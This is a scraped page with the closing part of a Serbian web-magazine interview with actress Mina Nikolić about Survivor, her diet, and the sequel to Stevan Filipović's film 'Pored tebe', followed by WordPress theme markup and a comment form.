<p>I jedno i drugo su izlazak iz komforne zone. Ispitivanje i pomeranje svojih granica. Mislim da se dobro snalazim u oba.&nbsp; U Survivoru je 1%&nbsp; bitno da li ćeš ubaciti lopticu na kraju, a 99% sve ostalo. To je kao da ocenjuješ nečiju ličnost na osnovu toga kako kuva. Nešto ti ide, a nešto te, prosto, neće. Bitno je da li si u skladu sa sobom, dosledan sebi, jesu li ti namere čiste, ili taktiziraš. Postupaš li savesno ili ne. Gledaš li samo sebe, ili imaš svest o postojanju drugih ljudi i njihovih duša i emocija. To je kompleksna igra i srećna sam zbog svakog dana provedenog tamo i iskustva koje nosim sa tog predivnog karipskog mora.</p>



<p><strong>Često se govorilo i o tvom vegeterijanstvu. Zašto si prekinula i da li si razmišljala o tome da se vratiš na taj način ishrane? </strong></p>



<p>Prekinula sam, jer u uslovima u kojima sam bila kada sam prvi put pojela meso posle četiri godine, nisu bili svakidašnji i bila sam jako gladna. Meso nikada nije bila meni omiljena hrana i čak i sada kada ga ponovo jedem meso, to učinim kada sednem u neki restoran, pa vidim nešto zanimljivo. Kod kuće ga ne spremam, jer ne znam. Jako volim povrće i da eksperimentišem u kuhinji, ishrana mi je šarolika, a tanjir šaren. Mislim da svako treba da prati svoj osećaj, i pusti druge da isto tako postupaju. Jedem šta mi se jede i šta mi prija.</p>



<p><strong>Zašto svi treba da pogledamo nastavak i &#8211; pošto će biti trilogija, smeš li išta da otkriješ o trećem delu, a da nas Stevan Filipović ne ubije? 🙂</strong></p>



<p>Uzbudljiv je. Promišljen. Važan. Podela je osvežavajuća. Film je estetski lep, a muzika ježi i stvara trilersku atmosferu. Ima svega i svačega. Od mojih privatnih arhivskih snimaka iz video dnevnika za vreme korone, do jako kompleksnih specijalnih efekata i grafika. Od modernog vremena i društvenih mreža, do poslastice za jugonostalgičare i starije generacije. Ali pre svega, film je važan i dokument je ovog vremena. Nema cenzure, nema straha. Za treći deo mogu samo da kažem da je odeljenje ponovo na okupu, sa još produbljenijim i kompleksnijim odnosima. Raznovrsnost puteva kojima su odabrali, ili bili primorani da odu. Vizuelno je jako atraktivan, predeli su čarobni, a kadrovi su u nekim trenucima a la Gospodar prstenova. Jedva čekam da publika vidi šta se to kuvalo gotovo deceniju.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-1024x576.jpg" alt="" class="wp-image-20658" srcset="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-2048x1152.jpg 2048w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-1920x1080.jpg 1920w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.321.10-747x420.jpg 747w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><em>Fotografije u tekstu: stil iz filma</em></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/masa-rudovic/" class="tdb-author-photo" title="Maša Rudović"><img alt='Maša Rudović' src='https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/masa-rudovic/" class="tdb-author-name">Maša Rudović</a><div class="tdb-author-descr">Ja sam sve ono od čega je desničarima neprijatno.</div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/stevan-filipovic-o-filmu-pored-tebe-tabloidi-su-vucicu-ono-sto-je-bia-bila-milosevicu/">Stevan Filipović o filmu „Pored tebe&#8220;: Tabloidi su Vučiću ono što je BIA bila Miloševiću</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/buc-kesidi-priprema-najveci-koncert-u-karijeri-na-tasmajdanu-specijalni-gosti-dzipsi-i-bojana-vunturisevic/">Buč Kesidi priprema najveći koncert u karijeri na Tašmajdanu, specijalni gosti Džipsi i Bojana Vunturišević</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='20573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
